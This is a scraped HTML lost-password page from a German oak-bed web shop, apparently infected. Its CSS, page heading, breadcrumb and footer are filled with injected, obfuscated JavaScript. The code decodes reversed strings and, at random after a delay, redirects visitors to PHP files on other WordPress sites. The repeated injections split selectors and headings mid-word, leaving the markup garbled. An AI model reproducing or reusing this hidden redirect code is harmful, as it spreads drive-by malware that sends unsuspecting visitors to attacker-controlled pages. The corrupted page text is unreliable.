$NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tommenu .widgettitle {
 
	color: #fff !important;}

.$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}total.$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}total-cart-tax.wc-gzd-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}total-mini-cart {
    display: none !important;
}

.$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}total.shipping-costs-cart-info.wc-gzd-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}total-mini-cart {
    display: none !important;
}

.banner-page.no_background .content-banner .title-page, .banner-page.no_background .content-banner .breadcrumb-trail .trail-items .trail-item {
    color: #000000;
    font-family: josefin sans !important;
}

.banner-page.hero-banner-page.no_background {
    min-height: 300px !important;
}

.jde_hint {
    display: none !important;
}

@media (max-width:768px ){
.summary .cart .quantity, .summary .cart .single_add_$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}to_cart_but$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}ton {
    margin-left: 7px;
    width: 100% !important;
    float: left;
    margin-right: 7px;
	}}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="nomos-toolkit-inline" type="text/css"></style>
<style  type="text/css"></style>
</head>
<body data-rsssl=1 class="page-template-default page page-id-9167 wp-embed-responsive theme-nomos woocommerce-account woocommerce-page woocommerce-lost-password woocommerce-no-js -2.4.8 nomos-none-mobile-device wpb-js-composer js-comp-ver-6.4.1 vc_responsive">


<div id="page-wrapper" class="page-wrapper  wrapper_menu-sticky sticky-info_single_wrap">
    <div class="body-overlay"></div>
    <div class="sidebar-canvas-overlay"></div>
	        <div id="box-mobile-menu" class="box-mobile-menu full-height">
            <a href="javascript:void(0);" id="back-menu" class="back-menu"><i class="pe-7s-angle-left"></i></a>
            <span class="box-title">Menü</span>
            <a href="javascript:void(0);" class="close-menu"><i class="pe-7s-close"></i></a>
            <div class="box-inner"></div>
        </div>
		<header id="header"
        class="site-header header header-lg_l-mn_c-ic_r lg_l mn_c ic_r  menu-sticky-smart topbar-enabled header-pos-relative">
    <div class="header-wrap"
         style="background-color: #ffffff; color: #000;">
		
        <div class="header-wrap-stick">
            <div class="header-position" style="background-color: #ffffff;">
                <div class="header-container">
                    <div class="main-menu-wrapper"></div>
                    <div class="row">
                        <div class="header-logo col-md-2 col-sm-2">
                            <div class="logo">
								<a href="https://www.eichenbett.com/"><img style="width:160px" alt="eichenbett" src="https://www.eichenbett.com/wp-content/uploads/2021/02/eichenbett-logo-pdf.png" class="_rw" /></a>                            </div>
                        </div>
                        <div class="header-menu horizon-menu col-sm-7 col-md-8">
                            <nav class="main-navigation">
								<ul id="menu-hauptmenue" class="clone-main-menu nomos-nav main-menu"><li id="menu-item-11182" class="get-the-app menu-item menu-item-type-post_type menu-item-object-page menu-item-11182"><a title="Jetzt bestellen" href="https://www.eichenbett.com/eichenbett-massivholzbett-bestellen/">Jetzt bestellen</a></li>
<li id="menu-item-9685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9685"><a title="eichenbett Zubehör" href="https://www.eichenbett.com/produkt-kategorie/eichenbett-zubehoer/">eichenbett Zubehör</a></li>
<li id="menu-item-9550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9550"><a title="Über eichenbett" href="https://www.eichenbett.com/ueber-eichenbett/">Über eichenbett</a></li>
<li id="menu-item-9549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9549"><a title="So wird´s gemacht" href="https://www.eichenbett.com/so-wirds-gemacht/">So wird´s gemacht</a></li>
<li id="menu-item-9030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9030"><a title="Kontakt" href="https://www.eichenbett.com/kontakt/">Kontakt</a></li>
</ul>                            </nav>
                        </div>
                        <div class="header-control-right col-sm-3 col-md-2">
                            <div class="header-control-wrap">
								                                <div class="header-search-box">
                                    <span class="icon-magnifier icons"></span>
									<div class="instant-search-modal">
    <div class="instant-search-wrap">
        <div class="instant-search-close"><span></span></div>
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <form method="get" class="instant-search"
                          action="https://www.eichenbett.com/">
                        <div class="search-fields">
                            <div class="search-input">
                                <input type="text" name="s" class="search-field" autocomplete="off">
                                <span class="text-search">Suchbegriff eingeben...</span>
								                                    <input type="hidden" name="post_type" value="product">
								                            </div>
                            <div class="search-results-container search-results-croll scrollbar-macosx">
                                <div class="search-results-container-inner">

                                </div>
                            </div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>                                </div>
								                                    <div class="block-account">
										                                            <a href="#login-popup" data-effect="mfp-zoom-in" class="acc-popup">
                                                <span>
                                                    <span class="flaticon-user"></span>
                                                </span>
                                            </a>
										                                    </div>
									<div class="nomos-minicart">
    <div class="minicart-canvas-overlay"></div>
    <span class="mini-cart-icon">
        <span class="icon-bag icons"></span>
        <span class="minicart-number">0</span>
    </span>
	        <div class="minicart-content shopcart-empty">
            <div class="minicart-content-inner">
                <h3 class="minicart-title">
					Dein Warenkorb                </h3>
                <span class="minicart-number-items">
                    0                </span>
                <div class="close-minicart"></div>
                <div class="minicart-list-items">
                    <div class="empty-wrap">
                        <div class="empty-title">Keine Produkte.</div>
                        <a href="https://www.eichenbett.com/shop/"
                           class="to-cart">Jetzt bestellen</a>
                    </div>
                </div>
                <div class="des-cart"><a
                            href="https://www.eichenbett.com/datenschutzerklaerung/">Versandinformation</a></div>
            </div>
        </div>
	</div>
								                                <a class="menu-bar mobile-navigation" href="javascript:void(0)">
                                    <span class="menu-btn-icon">
                                        <span style="color: #000;"></span>
                                        <span style="color: #000;"></span>
                                        <span style="color: #000;"></span>
                                    </span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
	
	
</header>        <div class="woocommerce-page-headermid">
            <div class="container">
				<h2 class="title-page">Kon<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to</h2>				<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.eichenbett.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end active"><span itemprop="name">Kon$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}to</span><meta itemprop="position" content="2" /></li></ul></div>				<div class="woocommerce-page-header"><div class="container"><ul><li class="shopping-cart-link line-hover "><a href="https://www.eichenbett.com/cart/">Shopping Cart<span class="count cart-counter">(0)</span></a></li>
<li class="login-link line-hover active"><a href="https://www.eichenbett.com/my-account/">Anmelden</a></li></ul></div></div>            </div>
        </div>
				    <main class="site-main  main-container no-sidebar">
        <div class="container">
            <div class="row">
                <div class="main-content col-sm-12">
					                            <div class="page-main-content">
								<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<form method="post" class="woocommerce-ResetPassword lost_reset_password">

	<p>Hast du dein Passwort vergessen? Bitte gib deinen Benutzernamen oder E-Mail-Adresse ein. Du erhältst einen Link per E-Mail, womit du dir ein neues Passwort erstellen kannst.</p>
	<p class="woocommerce-form-row woocommerce-form-row--first form-row form-row-first">
		<label for="user_login">Benutzername oder E-Mail</label>
		<input class="woocommerce-Input woocommerce-Input--text input-text" type="text" name="user_login" id="user_login" autocomplete="username" />
	</p>

	<div class="clear"></div>

	
	<p class="woocommerce-form-row form-row">
		<input type="hidden" name="wc_reset_password" value="true" />
		<button type="submit" class="woocommerce-Button button" value="Passwort zurücksetzen">Passwort zurücksetzen</button>
	</p>

	<input type="hidden" id="woocommerce-lost-password-nonce" name="woocommerce-lost-password-nonce" value="0d42993660" /><input type="hidden" name="_wp_http_referer" value="/my-account/passwort-vergessen/" />
</form>
</div>
                            </div>
														                </div>
				            </div>
        </div>
    </main>
<!--WPFC_FOOTER_START-->				                    <footer class="footer nomos-footer-builder footer-id-7614">
                        <div class="container">
							<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid">) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_design_options_reponsive=&#8220;%5B%7B%22screen%22%3A%22cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return 